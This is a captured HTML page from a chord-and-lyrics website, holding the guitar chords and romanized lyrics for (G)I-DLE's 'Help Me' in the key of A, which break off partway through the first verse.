

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/help-me-gi-dle-lyric-and-chord/
body_size: 16680
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/help-me-gi-dle-lyric-and-chord\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Help Me (G)I-DLE -Lyric and Chord &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/8036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/" />
<link rel='shortlink' href='https://chordmusic.info/?p=8036' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Help Me (G)I-DLE -Lyric and Chord Title Song : Help Me Singer : (G)I-DLE key : A [Intro] Am G/B C F [Refrain] C Oh uh woo uh G Uh woo uh uh Am F Oh uh woo uh Ba">
<meta property="og:title" content="Help Me (G)I-DLE -Lyric and Chord &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png">
<meta property="og:image:width" content="721">
<meta property="og:image:height" content="320">
<meta property="og:description" content="Help Me (G)I-DLE -Lyric and Chord Title Song : Help Me Singer : (G)I-DLE key : A [Intro] Am G/B C F [Refrain] C Oh uh woo uh G Uh woo uh uh Am F Oh uh woo uh Ba">
<meta property="og:url" content="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-26T17:35:47+00:00">
<meta property="article:modified_time" content="2022-04-28T17:59:05+00:00">
<meta property="og:updated_time" content="2022-04-28T17:59:05+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="(G)I-DLE">
<meta property="article:tag" content="K-Pop">
<meta property="article:tag" content="lagu korea">
<meta property="article:tag" content="lyric korea">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-8036 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">November 24, 2025</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-8036" class="boldwp-post-singular boldwp-box post-8036 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-korean-songs category-lyrics tag-gi-dle tag-k-pop tag-lagu-korea tag-lyric-korea wpcat-4-id wpcat-1637-id wpcat-2265-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/korean-songs/" rel="category tag">Korean songs</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/" rel="bookmark">Help Me (G)I-DLE -Lyric and Chord</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 26, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-8036" title="Like this"><span class="themesdna-likes-count">2</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-8036" title="1206 Views">1206</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/" title="Permanent Link to Help Me (G)I-DLE -Lyric and Chord" class="boldwp-post-thumbnail-single-link"><img width="721" height="320" src="https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Help Me" loading="lazy" title="Help Me (G)I-DLE -Lyric and Chord" srcset="https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png 721w, https://chordmusic.info/wp-content/uploads/2022/04/Help-Me-300x133.png 300w" sizes="(max-width: 721px) 100vw, 721px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=8036" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Help Me (G)I-DLE -Lyric and Chord</h2>
<p><b>Title Song : Help Me<br />
Singer : (G)I-DLE<br />
key : A</b><br />
<iframe loading="lazy" width="1350" height="480" src="https://www.youtube.com/embed/AkcCCaDUyaU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<pre data-key="A">

[Intro]
Am  G/B  C  F
 
 
[Refrain]
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Baby don't you know
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Can't you help me now
 
 
[Verse 1]
C
  ajik moreul kkeoya
G/B
  jeongmal moreul kkeoya
Am
  ireoke naman
  F       G
